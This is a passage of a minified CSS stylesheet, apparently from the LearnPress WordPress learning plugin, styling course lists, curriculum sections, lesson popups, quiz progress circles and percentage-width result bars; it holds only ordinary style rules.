li.course .course-thumbnail:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0}.learn-press-courses li.course .course-info{padding:0 15px 15px;font-size:14px;overflow:hidden}.learn-press-courses li.course .course-students{float:left}.learn-press-courses li.course .course-instructor{margin-bottom:20px}.learn-press-courses li.course .course-price{float:right;color:#54b551}.learn-press-courses li.course .course-info>*{display:block}.learn-press-notice .button{float:right}#learn-press-course-curriculum ul.curriculum-sections,#learn-press-course-curriculum ul.section-content{list-style:none;margin:0;padding:0;background-color:#F5F5F5}#learn-press-course-curriculum ul.curriculum-sections li.section,#learn-press-course-curriculum ul.section-content li.section{list-style-type:none}#learn-press-course-curriculum .section-header{background-color:#EEE;margin:0;padding:20px 15px;border-top:1px solid #FFF}#learn-press-course-curriculum .section-header p{display:inline-block;font-weight:400;font-style:italic;color:#999;font-size:smaller;margin:0}#learn-press-course-curriculum .section-header:hover{background:#DDD}#learn-press-course-curriculum .section-header .meta{font-size:smaller;font-weight:400;float:right}#learn-press-course-curriculum .section-header .meta .collapse{display:inline-block;position:relative;font-family:lp-icons;background:#95e6f9;width:24px;height:24px;line-height:24px;text-align:center;color:#FFF;border-radius:5px;vertical-align:middle;margin-left:5px}#learn-press-course-curriculum .section-header .meta .collapse:before{content:"\ea0b"}#learn-press-course-curriculum .section-header .meta .collapse:hover{cursor:pointer}#learn-press-course-curriculum .section-header .meta .collapse.plus:before{content:"\ea0a"}#learn-press-course-curriculum .course-item{margin:0;list-style:none;padding:15px 15px;border-top:1px solid #fff;position:relative;-webkit-transition:background linear .5s;-khtml-transition:background linear .5s;-moz-transition:background linear .5s;-ms-transition:background linear .5s;-o-transition:background linear .5s;transition:background linear .5s}#learn-press-course-curriculum .course-item .lp-label-viewing,#learn-press-course-curriculum .course-item .lp-label-completed{display:none}#learn-press-course-curriculum .course-item .course-item-title:before{display:inline-block;font-size:16px;margin-right:5px;font-family:lp-icons}#learn-press-course-curriculum .course-item .lp-icon{display:none}#learn-press-course-curriculum .course-item.viewable{cursor:pointer}#learn-press-course-curriculum .course-item.viewable:hover{background:#e7ecfb;-webkit-transition:background linear 0s;-khtml-transition:background linear 0s;-moz-transition:background linear 0s;-ms-transition:background linear 0s;-o-transition:background linear 0s;transition:background linear 0s}#learn-press-course-curriculum .course-item.course-lesson .course-item-title:before{content:'\e926'}#learn-press-course-curriculum .course-item.course-quiz .course-item-title:before{content:'\e950'}#learn-press-course-curriculum .course-item.item-current{background:#FFF}#learn-press-course-curriculum .course-item.item-current:before{display:block;width:3px;background:#95e6f9;position:absolute;left:0;top:0;height:100%;content:''}#learn-press-course-curriculum .course-item.item-has-status .item-status{display:inline-block;background:#d6d6d6;margin-left:5px}#learn-press-course-curriculum .course-item.item-has-status .item-status:before{content:'\ea10'}#learn-press-course-curriculum .course-item.item-has-status.item-completed .item-status{background:#95e6f9}#learn-press-course-curriculum .course-item.focus{background:#ffb710}#learn-press-course-curriculum .course-item.focus.off{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#learn-press-course-curriculum .course-item-meta{display:block;float:right;line-height:1}.lp-icon{display:inline-block;font-family:lp-icons;background:#95e6f9;width:24px;height:24px;line-height:24px;text-align:center;color:#FFF;border-radius:5px;vertical-align:middle}.lp-icon:before{width:32px;height:32px}.lp-label{display:inline-block;line-height:24px;font-size:78%;vertical-align:middle;color:#fff;padding:0 10px;background:#DDD;height:24px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lp-label.lp-label-viewing{background-color:#39afff}.lp-label.lp-label-completed{background-color:#39c7ce}.lp-label.lp-label-lesson{background-color:#337ab7}.lp-label.lp-label-quiz{background-color:#53658c}.lp-label.lp-label-preview{background-color:#02a7ce}.learn-press-content-protected-message{border:3px solid #ff8484;background:#FFF;padding:20px;color:#ff8484;margin:10px 0;border-radius:6px}.learn-press-content-protected-message .icon{position:relative;display:inline-block;width:30px;height:30px;margin-right:10px;vertical-align:middle}.learn-press-content-protected-message .icon:before,.learn-press-content-protected-message .icon:after{width:3px;background:#ff8484;height:30px;content:'';display:inline-block;position:absolute;top:0;left:13.5px}.learn-press-content-protected-message .icon:before{-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.learn-press-content-protected-message .icon:after{-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.learn-press-breadcrumb{margin-bottom:20px}.single-lp_course .learn-press-course-results-progress{margin-bottom:40px}.single-lp_course .learn-press-course-results-progress .items-progress{float:left;width:68%;margin-right:2%;clear:left}.single-lp_course .learn-press-course-results-progress .lp-course-progress-heading{margin-bottom:10px}.single-lp_course .learn-press-course-results-progress .course-progress{float:left;width:30%}.single-lp_course .learn-press-course-results-progress .number,.single-lp_course .learn-press-course-results-progress .percentage-sign{display:inline-block;vertical-align:bottom;line-height:1;font-size:25px}.single-lp_course .learn-press-course-results-progress .percentage-sign{margin-left:5px}.single-lp_course .learn-press-course-results-progress:after{display:block;content:'';clear:both}.lp-course-progress{position:relative}.lp-course-progress .lp-progress-bar{height:15px;background:#DDD;margin:10px 0 15px 0;overflow:hidden;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.lp-course-progress .lp-progress-bar .lp-progress-value{width:50%;height:15px;background:#95e6f9}.lp-course-progress .lp-passing-conditional{left:0;position:absolute;height:25px;top:-5px;margin-left:-5px;cursor:pointer}.lp-course-progress .lp-passing-conditional:before,.lp-course-progress .lp-passing-conditional:after{content:'';display:inline-block;border:5px solid transparent;left:0;position:absolute}.lp-course-progress .lp-passing-conditional:before{border-top-color:#DDD}.lp-course-progress .lp-passing-conditional:after{border-bottom-color:#DDD;bottom:0}#learn-press-content-item{border:1px solid #DDD;display:none}.learn-press-tabs .learn-press-nav-tabs{list-style:none;padding:0 0 0 15px;margin:0 0 20px 0;border-bottom:1px solid #DDD}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab{list-style-type:none;float:left;margin-bottom:-1px;position:relative}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a{display:inline-block;padding:10px 15px;outline:0}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active{border:1px solid #DDD;border-top-right-radius:5px;border-top-left-radius:5px}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active:after{position:absolute;width:100%;border-bottom:1px solid #FFF;bottom:-1px;content:''}.learn-press-tabs .learn-press-nav-tabs:after{content:'';display:block;clear:both}.learn-press-tabs .learn-press-tab-panel{display:none;margin-bottom:20px}.learn-press-tabs .learn-press-tab-panel.active{display:block}#popup_overlay{z-index:1000000000!important}#popup_container{z-index:1000000100!important}body.course-has-popup{overflow:hidden}#course-curriculum-popup{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;z-index:999999}#course-curriculum-popup *{box-sizing:border-box}#course-curriculum-popup #popup-sidebar{float:left;width:350px;position:absolute;top:60px;bottom:0;overflow:auto;background:#FFF;border-right:1px solid #DDD}#course-curriculum-popup #popup-sidebar .course-curriculum-title{display:none}#course-curriculum-popup #popup-sidebar .curriculum-sections{margin:0;font-size:smaller}#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress{padding:15px 20px;margin-bottom:0}#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress .items-progress,#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress .course-progress{width:100%;margin:0!important}#course-curriculum-popup #popup-main{position:absolute;top:0;left:350px;right:0;bottom:0;background:#FFF}#course-curriculum-popup #popup-main #popup-header{position:absolute;top:0;left:-350px;right:0;height:60px;background:#cc540d;border-bottom:1px solid #ab4a10}#course-curriculum-popup #popup-main #popup-header .popup-menu{position:absolute;height:60px;width:350px;border-right:1px solid #ab4a10}#course-curriculum-popup #popup-main #popup-header .popup-close{width:59px;height:59px;position:absolute;right:0;top:0;cursor:pointer}#course-curriculum-popup #popup-main #popup-header .popup-close:before,#course-curriculum-popup #popup-main #popup-header .popup-close:after{content:'';border-top:3px solid #FFF;width:30px;display:inline-block;position:absolute;top:29px;left:15px}#course-curriculum-popup #popup-main #popup-header .popup-close:before{-webkit-transform:rotate(45deg)}#course-curriculum-popup #popup-main #popup-header .popup-close:after{-webkit-transform:rotate(-45deg)}#course-curriculum-popup #popup-main #popup-header .popup-close:hover{background:#b34c10}#course-curriculum-popup #popup-main #popup-header .popup-close:hover:before,#course-curriculum-popup #popup-main #popup-header .popup-close:hover:after{border-color:#FFF}#course-curriculum-popup #popup-main #popup-header .popup-title{margin:0 0 0 350px;height:60px;line-height:60px;padding:0 20px;color:#FFF}#course-curriculum-popup #popup-main #popup-content{position:absolute;top:60px;bottom:50px;left:0;right:0;overflow:auto}#course-curriculum-popup #popup-main #popup-content #popup-content-inner{margin:20px 40px}#course-curriculum-popup #popup-main #popup-footer{position:absolute;bottom:0;left:0;right:0;height:50px;background:#F5F5F5;border-top:1px solid #DDD}#course-curriculum-popup iframe{position:absolute;top:0;left:0;height:100%;width:100%;border:none;margin:0;background:#FFF}.learn-press-content-item-title{margin-bottom:20px;border-bottom:2px solid #DDD;padding-bottom:20px}.learn-press-content-item-title.content-item-quiz-title h4{float:left;font-size:24px;margin-bottom:0}.learn-press-content-item-title.content-item-quiz-title:after{content:'';display:block;clear:both}.learn-press-content-item-summary{margin-bottom:30px}.learn-press-content-item-summary .quiz-question-title{margin-bottom:20px}.learn-press-content-item-summary .learn-press-question-explanation,.learn-press-content-item-summary .learn-press-question-hint{background:#F5F5F5;padding:15px 20px;font-style:italic;margin-bottom:20px}.learn-press-content-item-summary .learn-press-question-explanation .hint-title,.learn-press-content-item-summary .learn-press-question-hint .hint-title,.learn-press-content-item-summary .learn-press-question-explanation .explanation-title,.learn-press-content-item-summary .learn-press-question-hint .explanation-title{font-style:normal}.button-finish-quiz{float:right}.learnpress form.purchase-course{margin-bottom:20px}#learn-press-block-content{display:none;width:100%;height:100%;background:rgba(255,255,255,.25);position:fixed;z-index:99999999;top:0;left:0}#learn-press-block-content:before,#learn-press-block-content:after,#learn-press-block-content span{position:absolute;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;left:50%;top:50%;box-sizing:border-box}#learn-press-block-content:before{content:'';border:2px solid #000;z-index:10;-webkit-animation:spin-13 1.5s infinite;-moz-animation:spin-13 1.5s infinite;animation:spin-13 1.5s infinite}#learn-press-block-content:after{z-index:0;content:'';border:10px solid #000;margin-left:-80px;margin-top:-80px;width:160px;height:160px;opacity:0}#learn-press-block-content span{z-index:20;-webkit-animation:spin-12 1.5s infinite;-moz-animation:spin-12 1.5s infinite;animation:spin-12 1.5s infinite}#learn-press-block-content span:before{content:'';border:6px solid #95e6f9;position:absolute;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;box-sizing:border-box}#learn-press-block-content:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px;-webkit-clip-path:polygon(0 80px,80px 80px,80px 40px,40px 40px,40px 0,0 0)}#learn-press-block-content span{clip:rect(0,84px,42px,42px);width:84px;height:84px;margin-left:-42px;margin-top:-42px}#learn-press-block-content span:before{width:84px;height:84px}body.block-content #learn-press-block-content{display:block}.quiz-buttons{margin-bottom:20px;clear:both}.quiz-intro{list-style:none;padding:0}.quiz-questions-list{margin:0 0 20px 0;padding:0;list-style-position:inside}.quiz-questions-list li{margin:0 0 10px 0}.quiz-questions-list .question-title{margin:0 0 5px 0}.quiz-questions-list .current .question-title{font-weight:700}.quiz-description .learn-press-question-title,.question-content .learn-press-question-title{margin-bottom:20px}#quiz-progress .progress-circle{width:200px;height:200px;border-radius:50%;background-color:#DDD;position:relative}#quiz-progress .progress-circle .background{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,200px,200px,100px)}#quiz-progress .progress-circle .background .fill{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,100px,200px,0);background:red;transform:rotate(0deg)}#quiz-progress .progress-circle:after{content:'';width:170px;height:170px;background:#FFF;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;margin-top:-85px;margin-left:-85px;pointer-events:none}#quiz-progress .progress-circle .inside{position:absolute;width:100%;height:100%;line-height:200px;text-align:center;z-index:10}#quiz-progress .progress-circle.gt-50{background-color:red}#quiz-progress .progress-circle.gt-50 .background{clip:rect(0,100px,200px,0)}#quiz-progress .progress-circle.gt-50 .fill{clip:rect(0,200px,200px,100px);background:#DDD}.quiz-result .quiz-result-mark{margin-bottom:20px}.quiz-result .quiz-result-mark .progress-circle{width:200px;height:200px;border-radius:50%;background-color:#DDD;position:relative}.quiz-result .quiz-result-mark .progress-circle .background{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,200px,200px,100px)}.quiz-result .quiz-result-mark .progress-circle .background .fill{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,100px,200px,0);background:#95e6f9;transform:rotate(0deg)}.quiz-result .quiz-result-mark .progress-circle:after{content:'';width:170px;height:170px;background:#FFF;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;margin-top:-85px;margin-left:-85px;pointer-events:none}.quiz-result .quiz-result-mark .progress-circle .inside{position:absolute;width:100%;height:100%;line-height:200px;text-align:center;z-index:10}.quiz-result .quiz-result-mark .progress-circle.gt-50{background-color:#95e6f9}.quiz-result .quiz-result-mark .progress-circle.gt-50 .background{clip:rect(0,100px,200px,0)}.quiz-result .quiz-result-mark .progress-circle.gt-50 .fill{clip:rect(0,200px,200px,100px);background:#DDD}.quiz-result .quiz-result-summary{margin-bottom:20px;max-width:500px}.quiz-result .quiz-result-summary .quiz-result-field{position:relative;background:#F5F5F5;color:#fff;margin:0 0 8px 0;font-size:12px;padding:5px 10px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;overflow:hidden}.quiz-result .quiz-result-summary .quiz-result-field span,.quiz-result .quiz-result-summary .quiz-result-field span:after,.quiz-result .quiz-result-summary .quiz-result-field:before{display:block;position:absolute;top:0;left:0;height:100%;content:attr(data-text);color:#FFF;white-space:nowrap;overflow:hidden;padding:3px 10px;background:0 0;transition:width .5s}.quiz-result .quiz-result-summary .quiz-result-field:before{content:'';padding:0}.quiz-result .quiz-result-summary .quiz-result-field span{padding:0}.quiz-result .quiz-result-summary .quiz-result-field span:after{margin:3px 10px;padding:0;width:100%}.quiz-result .quiz-result-summary .quiz-result-field.correct{background:#22b4ff}.quiz-result .quiz-result-summary .quiz-result-field.wrong{background:#ff5425}.quiz-result .quiz-result-summary .quiz-result-field.empty{color:#656D6D}.quiz-result p.quiz-result-time{margin:0 0 10px 0}.quiz-result .quiz-grade p{margin:0 0 10px 0}.quiz-result .quiz-grade p span{font-weight:700}.quiz-result .quiz-grade p span.passed{color:#22b4ff}.quiz-result .quiz-grade p span.failed{color:#ff5425}.single-quiz .quiz-result-field[data-value="0"]:before,.single-quiz .quiz-result-field[data-value="0"] span,#quiz-countdown[data-value="0"]:after{width:0}.single-quiz .quiz-result-field[data-value="1"]:before,.single-quiz .quiz-result-field[data-value="1"] span,#quiz-countdown[data-value="1"]:after{width:1%}.single-quiz .quiz-result-field[data-value="2"]:before,.single-quiz .quiz-result-field[data-value="2"] span,#quiz-countdown[data-value="2"]:after{width:2%}.single-quiz .quiz-result-field[data-value="3"]:before,.single-quiz .quiz-result-field[data-value="3"] span,#quiz-countdown[data-value="3"]:after{width:3%}.single-quiz .quiz-result-field[data-value="4"]:before,.single-quiz .quiz-result-field[data-value="4"] span,#quiz-countdown[data-value="4"]:after{width:4%}.single-quiz .quiz-result-field[data-value="5"]:before,.single-quiz .quiz-result-field[data-value="5"] span,#quiz-countdown[data-value="5"]:after{width:5%}.single-quiz .quiz-result-field[data-value="6"]:before,.single-quiz .quiz-result-field[data-value="6"] span,#quiz-countdown[data-value="6"]:after{width:6%}.single-quiz .quiz-result-field[data-value="7"]:before,.single-quiz .quiz-result-field[data-value="7"] span,#quiz-countdown[data-value="7"]:after{width:7%}.single-quiz .quiz-result-field[data-value="8"]:before,.single-quiz .quiz-result-field[data-value="8"] span,#quiz-countdown[data-value="8"]:after{width:8%}.single-quiz .quiz-result-field[data-value="9"]:before,.single-quiz .quiz-result-field[data-value="9"] span,#quiz-countdown[data-value="9"]:after{width:9%}.single-quiz .quiz-result-field[data-value="10"]:before,.single-quiz .quiz-result-field[data-value="10"] span,#quiz-countdown[data-value="10"]:after{width:10%}.single-quiz .quiz-result-field[data-value="11"]:before,.single-quiz .quiz-result-field[data-value="11"] span,#quiz-countdown[data-value="11"]:after{width:11%}.single-quiz .quiz-result-field[data-value="12"]:before,.single-quiz .quiz-result-field[data-value="12"] span,#quiz-countdown[data-value="12"]:after{width:12%}.single-quiz .quiz-result-field[data-value="13"]:before,.single-quiz .quiz-result-field[data-value="13"] span,#quiz-countdown[data-value="13"]:after{width:13%}.single-quiz .quiz-result-field[data-value="14"]:before,.single-quiz .quiz-result-field[data-value="14"] span,#quiz-countdown[data-value="14"]:after{width:14%}.single-quiz .quiz-result-field[data-value="15"]:before,.single-quiz .quiz-result-field[data-value="15"] span,#quiz-countdown[data-value="15"]:after{width:15%}.single-quiz .quiz-result-field[data-value="16"]:before,.single-quiz .quiz-result-field[data-value="16"] span,#quiz-countdown[data-value="16"]:after{width:16%}.single-quiz .quiz-result-field[data-value="17"]:before,.single-quiz .quiz-result-field[data-value="17"] span,#quiz-countdown[data-value="17"]:after{width:17%}.single-quiz .quiz-result-field[data-value="18"]:before,.single-quiz .quiz-result-field[data-value="18"] span,#quiz-countdown[data-value="18"]:after{width:18%}.single-quiz .quiz-result-field[data-value="19"]:before,.single-quiz .quiz-result-field[data-value="19"] span,#quiz-countdown[data-value="19"]:after{width:19%}.single-quiz .quiz-result-field[data-value="20"]:before,.single-quiz .quiz-result-field[data-value="20"] span,#quiz-countdown[data-value="20"]:after{width:20%}.single-quiz .quiz-result-field[data-value="21"]:before,.single-quiz .quiz-result-field[data-value="21"] span,#quiz-countdown[data-value="21"]:after{width:21%}.single-quiz .quiz-result-field[data-value="22"]:before,.single-quiz .quiz-result-field[data-value="22"] span,#quiz-countdown[data-value="22"]:after{width:22%}.single-quiz .quiz-result-field[data-value="23"]:before,.single-quiz .quiz-result-field[data-value="23"] span,#quiz-countdown[data-value="23"]:after{width:23%}.single-quiz .quiz-result-field[data-value="24"]:before,.single-quiz .quiz-result-field[data-value="24"] span,#quiz-countdown[data-value="24"]:after{width:24%}.single-quiz .quiz-result-field[data-value="25"]:before,.single-quiz .quiz-result-field[data-value="25"] span,#quiz-countdown[data-value="25"]:after{width:25%}.single-quiz .quiz-result-field[data-value="26"]:before,.single-quiz .quiz-result-field[data-value="26"] span,#quiz-countdown[data-value="26"]:after{width:26%}.single-quiz .quiz-result-field[data-value="27"]:before,.single-quiz .quiz-result-field[data-value="27"] span,#quiz-countdown[data-value="27"]:after{width:27%}.single-quiz .quiz-result-field[data-value="28"]:before,.single-quiz .quiz-result-field[data-value="28"] span,#quiz-countdown[data-value="28"]:after{width:28%}.single-quiz .quiz-result-field[data-value="29"]:before,.single-quiz .quiz-result-field[data-value="29"] span,#quiz-countdown[data-value="29"]:after{width:29%}.single-quiz .quiz-result-field[data-value="30"]:before,.single-quiz .quiz-result-field[data-value="30"] span,#quiz-countdown[data-value="30"]:after{width:30%}.single-quiz .quiz-result-field[data-value="31"]:before,.single-quiz .quiz-result-field[data-value="31"] span,#quiz-countdown[data-value="31"]:after{width:31%}.single-quiz .quiz-result-field[data-value="32"]:before,.single-quiz .quiz-result-field[data-value="32"] span,#quiz-countdown[data-value="32"]:after{width:32%}.single-quiz .quiz-result-field[data-value="33"]:before,.single-quiz .quiz-result-field[data-value="33"] span,#quiz-countdown[data-value="33"]:after{width:33%}.single-quiz .quiz-result-field[data-value="34"]:before,.single-quiz .quiz-result-field[data-value="34"] span,#quiz-countdown[data-value="34"]:after{width:34%}.single-quiz .quiz-result-field[data-value="35"]:before,.single-quiz .quiz-result-field[data-value="35"] span,#quiz-countdown[data-value="35"]:after{width:35%}.single-quiz .quiz-result-field[data-value="36"]:before,.single-quiz .quiz-result-field[data-value="36"] span,#quiz-countdown[data-value="36"]:after{width:36%}.single-quiz .quiz-result-field[data-value="37"]:before,.single-quiz .quiz-result-field[data-value="37"] span,#quiz-countdown[data-value="37"]:after{width:37%}.single-quiz .quiz-result-field[data-value="38"]:before,.single-quiz .quiz-result-field[data-value="38"] span,#quiz-countdown[data-value="38"]:after{width:38%}.single-quiz .quiz-result-field[data-value="39"]:before,.single-quiz .quiz-result-field[data-value="39"] span,#quiz-countdown[data-value="39"]:after{width:39%}.single-quiz .quiz-result-field[data-value="40"]:before,.single-quiz .quiz-result-field[data-value="40"] span,#quiz-countdown[data-value="40"]:after{width:40%}.single-quiz .quiz-result-field[data-value="41"]:before,.single-quiz .quiz-result-field[data-value="41"] span,#quiz-countdown[data-value="41"]:after{width:41%}.single-quiz .quiz-result-field[data-value="42"]:before,.single-quiz .quiz-result-field[data-value="42"] span,#quiz-countdown[data-value="42"]:after{width:42%}.single-quiz .quiz-result-field[data-value="43"]:before,.single-quiz .quiz-result-field[data-value="43"] span,#quiz-countdown[data-value="43"]:after{width:43%}.single-quiz .quiz-result-field[data-value="44"]:before,.single-quiz .quiz-result-field[data-value="44"] span,#quiz-countdown[data-value="44"]:after{width:44%}.single-quiz .quiz-result-field[data-value="45"]:before,.single-quiz .quiz-result-field[data-value="45"] span,#quiz-countdown[data-value="45"]:after{width:45%}.single-quiz .quiz-result-field[data-value="46"]:before,.single-quiz .quiz-result-field[data-value="46"] span,#quiz-countdown[data-value="46"]:after{width:46%}.single-quiz .quiz-result-field[data-value="47"]:before,.single-quiz .quiz-result-field[data-value="47"] span,#quiz-countdown[data-value="47"]:after{width:47%}.single-quiz .quiz-result-field[data-value="48"]:before,.single-quiz .quiz-result-field[data-value="48"] span,#quiz-countdown[data-value="48"]:after{width:48%}.single-quiz .quiz-result-field[data-value="49"]:before,.single-quiz .quiz-result-field[data-value="49"] span,#quiz-countdown[data-value="49"]:after{width:49%}.single-quiz .quiz-result-field[data-value="50"]:before,.single-quiz .quiz-result-field[data-value="50"] span,#quiz-countdown[data-value="50"]:after{width:50%}.single-quiz .quiz-result-field[data-value="51"]:before,.single-quiz .quiz-result-field[data-value="51"] span,#quiz-countdown[data-value="51"]:after{width:51%}.single-quiz .quiz-result-field[data-value="52"]:before,.single-quiz .quiz-result-field[data-value="52"] span,#quiz-countdown[data-value="52"]:after{width:52%}.single-quiz .quiz-result-field[data-value="53"]:before,.single-quiz .quiz-result-field[data-value="53"] span,#quiz-countdown[data-value="53"]:after{width:53%}.single-quiz .quiz-result-field[data-value="54"]:before,.single-quiz .quiz-result-field[data-value="54"] span,#quiz-countdown[data-value="54"]:after{width:54%}.single-quiz .quiz-result-field[data-value="55"]:before,.single-quiz .quiz-result-field[data-value="55"] span,#quiz-countdown[data-value="55"]:after{width:55%}.single-quiz .quiz-result-field[data-value="56"]:before,.single-quiz .quiz-result-field[data-value="56"] span,#quiz-countdown[data-value="56"]:after{width:56%}.single-quiz .quiz-result-field[data-value="57"]:before,.single-quiz .quiz-result-field[data-value="57"] span,#quiz-countdown[data-value="57"]:after{width:57%}.single-quiz .quiz-result-field[data-value="58"]:before,.single-quiz .quiz-result-field[data-value="58"] span,#quiz-countdown[data-value="58"]:after{width:58%}.single-quiz .quiz-result-field[data-value="59"]:before,.single-quiz .quiz-result-field[data-value="59"] span,#quiz-countdown[data-value="59"]:after{width:59%}.single-quiz .quiz-result-field[data-value="60"]:before,.single-quiz .quiz-result-field[data-value="60"] span,#quiz-countdown[data-value="60"]:after{width:60%}.single-quiz .quiz-result-field[data-value="61"]:before,.single-quiz .quiz-result-field[data-value="61"] span,#quiz-countdown[data-value="61"]:after{width:61%}.single-quiz .quiz-result-field[data-value="62"]:before,.single-quiz .quiz-result-field[data-value="62"] span,#quiz-countdown[data-value="62"]:after{width:62%}.single-quiz .quiz-result-field[data-value="63"]:before,.single-quiz .quiz-result-field[data-value="63"] span,#quiz-countdown[data-value="63"]:after{width:63%}.single-quiz .quiz-result-field[data-value="64"]:before,.single-quiz .quiz-result-field[data-value="64"] span,#quiz-countdown[data-value="64"]:after{width:64%}.single-quiz .quiz-result-field[data-value="65"]:before,.single-quiz .quiz-result-field[data-value="65"] span,#quiz-countdown[data-value="65"]:after{width:65%}.single-quiz .quiz-result-field[data-value="66"]:before,.single-quiz .quiz-result-field[data-value="66"] span,#quiz-countdown[data-value="66"]:after{width:66%}.single-quiz .quiz-result-field[data-value="67"]:before,.single-quiz .quiz-result-field[data-value="67"] span,#quiz-countdown[data-value="67"]:after{width:67%}.single-quiz .quiz-result-field[data-value="68"]:before,.single-quiz .quiz-result-field[data-value="68"] span,#quiz-countdown[data-value="68"]:after{width:68%}.single-quiz .quiz-result-field[data-value="69"]:before,.single-quiz .quiz-result-field[data-value="69"] span,#quiz-countdown[data-value="69"]:after{width:69%}.single-quiz .quiz-result-field[data-value="70"]:before,.single-quiz .quiz-result-field[data-value="70"] span,#quiz-countdown[data-value="70"]:after{width:70%}.single-quiz .quiz-result-field[data-value="71"]:before,.single-quiz .quiz-result-field[data-value="71"] span,#quiz-countdown[data-value="71"]:after{width:71%}.single-quiz .quiz-result-field[data-value="72"]:before,.single-quiz .quiz-result-field[data-value="72"] span,#quiz-countdown[data-value="72"]:after{width:72%}.single-quiz .quiz-result-field[data-value="73"]:before,.single-quiz .quiz-result-field[data-value="73"] span,#quiz-countdown[data-value="73"]:after{width:73%}.single-quiz .quiz-result-field[data-value="74"]:before,.single-quiz .quiz-result-field[data-value="74"] span,#quiz-countdown[data-value="74"]:after{width:74%}.single-quiz .quiz-result-field[data-value="75"]:before,.single-quiz .quiz-result-field[data-value="75"] span,#quiz-countdown[data-value="75"]:after{width:75%}.single-quiz .quiz-result-field[data-value="76"]:before,.single-quiz .quiz-result-field[data-value="76"] span,#quiz-countdown[data-value="76"]:after{width:76%}.single-quiz .quiz-result-field[data-value="77"]:before,.single-quiz .quiz-result-field[data-value="77"] span,#quiz-countdown[data-value="77"]:after{width:77%}.single-quiz .quiz-result-field[data-value="78"]:before,.single-quiz .quiz-result-field[data-value="78"] span,#quiz-countdown[data-value="78"]:after{width:78%}.single-quiz .quiz-result-field[data-value="79"]:before,.single-quiz .quiz-result-field[data-value="79"] span,#quiz-countdown[data-value="79"]:after{width:79%}.single-quiz .quiz-result-field[data-value="80"]:before,.single-quiz .quiz-result-field[data-value="80"] span,#quiz-countdown[data-value="80"]:after{width:80%}.single-quiz .quiz-result-field[data-value="81"]:before,.single-quiz .quiz-result-field[data-value="81"] span,#quiz-countdown[data-value="81"]:after{width:81%}.single-quiz .quiz-result-field[data-value="82"]:before,.single-quiz .quiz-result-field[data-value="82"] span,#quiz-countdown[data-value="82"]:after{width:82%}.single-quiz .quiz-result-field[data-value="83"]:before,.single-quiz .quiz-result-field[data-value="83"] span,#quiz-countdown[data-value="83"]:after{width:83%}.single-quiz .quiz-result-field[data-value="84"]:before,.single-quiz .quiz-result-field[data-value="84"] span,#quiz-countdown[data-value="84"]:after{width:84%}.single-quiz .quiz-result-field[data-value="85"]:before,.single-quiz .quiz-result-field[data-value="85"] span,#quiz-countdown[data-value="85"]:after{width:85%}.single-quiz .quiz-result-field[data-value="86"]:before,.single-quiz .quiz-result-field[data-value="86"] span,#quiz-countdown[data-value="86"]:after{width:86%}.single-quiz .quiz-result-field[data-value="87"]:before,.single-quiz .quiz-result-field[data-value="87"] span,#quiz-countdown[data-value="87"]:after{width:87%}.single-quiz .quiz-result-field[data-value="88"]:before,.single-quiz .quiz-result-field[data-value="88"] span,#quiz-countdown[data-value="88"]:after{width:88%}.single-quiz .quiz-result-field[data-value="89"]:before,.single-quiz .quiz-result-field[data-value="89"] span,#quiz-countdown[data-value="89"]:after{width:89%}.single-quiz .quiz-result-field[data-value="90"]:before,.single-quiz .quiz-result-field[data-value="90"] span,#quiz-countdown[data-value="90"]:after{width:90%}.single-quiz .quiz-result-field[data-value="91"]:before,.single-quiz .quiz-result-field[data-value="91"] span,#quiz-countdown[data-value="91"]:after{width:91%}.single-quiz .quiz-result-field[data-value="92"]:before,.single-quiz .quiz-result-field[data-value="92"] span,#quiz-countdown[data-value="92"]:after{width:92%}.single-quiz .quiz-result-field[data-value="93"]:before,.single-quiz .quiz-result-field[data-value="93"] span,#quiz-countdown[data-value="93"]:after{width:93%}.single-quiz .quiz-result-field[data-value="94"]:before,.single-quiz .quiz-result-field[data-value="94"] span,#quiz-countdown[data-value="94"]:after{width:94%}.single-quiz .quiz-result-field[data-value="95"]:before,.single-quiz .quiz-result-field[data-value="95"] span,#quiz-countdown[data-value="95"]:after{width:95%}.single-quiz .quiz-result-field[data-value="96"]:before,.single-quiz .quiz-result-field[data-value="96"] span,#quiz-countdown[data-value="96"]:after{width:96%}.single-quiz .quiz-result-field[data-value="97"]:before,.single-quiz .quiz-result-field[data-value="97"] span,#quiz-countdown[data-value="97"]:after{width:97%}.single-quiz 